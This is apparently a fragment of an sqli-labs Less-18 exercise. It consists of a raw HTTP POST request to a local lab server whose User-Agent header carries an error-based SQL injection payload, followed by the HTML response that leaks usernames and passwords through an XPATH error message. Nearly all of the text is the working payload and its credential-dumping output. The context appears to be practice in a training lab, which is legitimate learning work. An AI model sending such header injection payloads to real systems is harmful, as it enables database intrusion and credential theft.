 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0','',extractvalue(2,concat(0x7e,(select
substr(group_concat(username,0x3a,password),1,32) from users limit 0,1))))#
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.10:82/sqli/Less-18/
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.3.10:82
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
uname=admin&passwd=admin&submit=Submit
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit" name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.3.10<br><font color= "#FFFF00" font size = 3 ></font><font color= "#0000ff" font size = 3 >Your
User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0','',extractvalue(2,concat(0x7e,(select substr(group_concat(username,0x3a,password),1,32) from users limit
0,1))))#</font><br>XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'<br><br><img src="../images/flag.jpg"  /><br>
</font>
</div>